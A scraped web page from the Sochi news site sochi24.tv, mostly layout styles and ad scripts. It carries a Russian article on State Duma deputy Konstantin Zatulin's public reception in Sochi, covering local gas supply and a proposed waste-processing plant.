.tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Константин Затулин провёл первый в новом году прием граждан в Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-10-27T17:59:09+03:00">27 октября, 2020</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>К депутату Государственной Думы сочинцы обращаются с самыми разными вопросами. Первым в списке на прием – председатель городского совета ветеранов Алексей Горбунов. Ему депутат пообещал в ближайшие дни провести отдельную встречу с активом ветеранской организации. </p><p>Традиционно важная тема, возникающая практически на каждом из депутатских приемов – газификация. На этот раз речь идёт об адлерском микрорайоне Таврический. Ещё в 2011 году олимпийским переселенцам обещали подключить природный газ.</p><p>Газовая труба в их поселок проведена, однако по сей день жители вынуждены использовать баллоны с сжиженным. Причина в том, что ни одна эксплуатирующая организация не хочет брать сети на баланс. Константин Затулин заявил, что разберется в межведомственных спорах и поспособствует решению вопроса.</p><blockquote><p>Газопровод построен, и сейчас проблема в том, чтобы ввести его в действие. Вот тут то возникают всякого рода ловушки и барьеры. Моё дело в данном случае попробовать снять эти проблемы, примирить конфликтующие стороны ради того, чтобы конкретные люди получили газ, так как им было обещано.</p><p>КОНСТАНТИН ЗАТУЛИН, ДЕПУТАТ ГД РФ</p></blockquote><p>Накануне приема граждан депутат встретился с находившимся в Сочи президентом Южной Осетии Анатолием Бибиловым, а также пожелал удачи российскому боксеру Мурату Гассиеву, который 3 февраля сойдется в поединке за титулы чемпиона мира Международной боксерской федерации (IBF) и WBA с кубинцем Юниером Дортикосом.</p><p>В минувшую субботу Затулин провел встречу с инициативной группой жителей Верхнелооского сельского округа, которые обеспокоены возможным строительством в районе Верхнего Буу мусороперабатывающего завода. По словам депутата, людей необходимо должным образом проинформировать об экологических аспектах проекта и в целом его необходимости для города:</p><blockquote><p>Город Сочи, Краснодарский край получит 23 миллиарда рублей инвестиций в этот завод, которых нет ни в бюджете города, ни в бюджете края. И упустить такую возможность &#8212; это было бы просто преступлением. Я надеюсь, люди в Сочи понимают, что без современного решения проблемы мусоросортировки и мусоропереработки перспектива курорта будет перечёркнута, &#8212; заявил депутат по итогам встречи.</p><p>КОНСТАНТИН ЗАТУЛИН, ДЕПУТАТ ГД РФ</p></blockquote><p>По мнению Константина Затулина, проект строительства должен быть открыт для обсуждения с общественностью.</p><p>Кстати, окончательное решение по строительству завода именно в этом месте не принято. Сейчас по поручению главы города Анатолия Пахомова идет поиск альтернативных площадок, которые больше подходили бы для решения стратегической задачи – создания современной и экологически безопасной мусоропереработки на территории Большого Сочи. </p><p>В среду, 31 января региональная неделя Константина Затулина продолжится участием в очередной сессии Городского Собрания Сочи.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 